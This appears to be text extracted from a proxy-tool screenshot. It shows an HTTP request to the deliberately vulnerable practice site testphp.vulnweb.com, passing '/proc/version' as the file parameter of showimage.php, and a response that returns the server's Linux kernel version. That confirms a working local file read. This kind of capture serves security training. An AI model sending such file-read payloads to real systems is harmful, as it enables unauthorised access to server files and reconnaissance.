 Request
Pretty Raw Hex \n
1 GET /showimage.php?file=/proc/version&size=160 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://testphp.vulnweb.com/product.php?pic=1
9 Priority: u=5
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sat, 28 Dec 2024 11:35:35 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 149
8
9 Linux version 5.4.0-1030-aws (buildd@lcy01-amd64-028) (gcc version 9.3.0 (Ubuntu
9.3.0-17ubuntu1~20.04)) #31-Ubuntu SMP Fri Nov 13 11:40:37 UTC 2020
10